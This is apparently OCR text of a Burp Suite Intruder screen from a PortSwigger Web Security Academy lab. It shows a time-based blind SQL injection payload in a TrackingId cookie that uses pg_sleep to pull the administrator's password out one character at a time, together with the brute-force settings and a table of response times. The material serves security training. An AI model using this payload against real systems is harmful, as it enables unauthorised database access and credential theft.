 Cluster bomb attack
Start attack
Target
https://0a1a003403561d218098cbf2009300ca.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /login HTTP/2
2 Host: 0a1a003403561d218098cbf2009300ca.web-security-academy.net
3 Cookie: TrackingId=s6yrystpFbrFp3D9'||(SELECT CASE WHEN (SUBSTRING(password,§1§,1)='§e§')
THEN pg_sleep(10) ELSE pg_sleep(-1) END FROM users WHERE username='administrator')--;
session=JTkaYunQHlwdBvLsGbcHL3oD3VjIsaRo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1a003403561d218098cbf2009300ca.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Payloads
Payload position: 2 - e
Payload type: Brute forcer
Payload count: 36
Request count: 720
Payload configuration
This payload type generates payloads of specified
lengths that contain all permutations of a specified
character set.
Character set: abcdefghijklmnopqrstuvwxyz01234
Min length: 1
Max length: 1
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Add
Edit
En... Rule
§ Payloads
Resource pool
Settings
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Respon..
530 10 0 10245
78 18 d 10244
331 11 q 10243
157 17 h 10241
339 19 q 10239
16 16 a 10239
465 5 x 10239
335 15 q 10238
101 1 f 10238
244 4 m 10237
528 8 0 10234
69 9 d 10233
546 6 1 10233
454 14 w 10231
253 13 m 10231
512 12 z 10231
7 7 a 10231
700 20 8 10228
422 2 v 10228
163 3 i 10224
§ Payloads
Resource pool
Settings